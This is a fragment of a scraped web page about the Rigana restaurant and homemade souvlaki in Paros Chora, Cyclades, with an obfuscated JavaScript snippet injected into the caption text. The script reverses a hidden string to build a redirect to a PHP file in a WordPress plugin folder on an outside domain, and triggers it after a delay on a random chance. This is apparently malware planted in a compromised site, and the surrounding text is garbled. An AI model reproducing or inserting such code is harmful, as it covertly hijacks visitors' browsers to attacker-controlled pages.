 Rigana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to / Homemade Souvlaki in Paros Chora, Paros, Cyclades Islands